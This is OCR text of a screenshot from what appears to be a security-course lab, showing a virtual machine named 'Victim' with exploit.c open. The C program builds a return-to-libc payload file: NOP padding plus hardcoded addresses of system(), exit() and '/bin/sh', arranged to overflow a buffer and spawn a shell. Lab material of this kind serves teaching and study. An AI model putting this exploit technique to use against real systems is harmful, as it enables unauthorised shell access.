 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.c (~/Desktop/lab-4) - gedit
Open
1 /*
2     This program will generate a badfile which wil be used to overflow the buffer and exploit the vulnerability
3 */
4
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <string.h>
8
9 int main(){
10
11     char buf[40];
12     FILE *badfile;
13     badfile = fopen("./badfile", "w");
14     memset(&buf, 0x90, 40);
15
16     /* We need to decide the addresses and the values for X,Y,Z.
17        The order of the following three statements does not imply the order of X,Y,Z.
18        Actually, we intentionally scrambled the order.
19     */
20
21     *(long *) &buf[32] = 0xbffffdd6;    // "/bin/sh"
22     *(long *) &buf[24] = 0xb7da4da0;    // system()
23     *(long *) &buf[28] = 0xb7d989d0;    // exit()
24
25     fwrite(buf, sizeof(buf), 1, badfile);
26     fclose(badfile);
27 }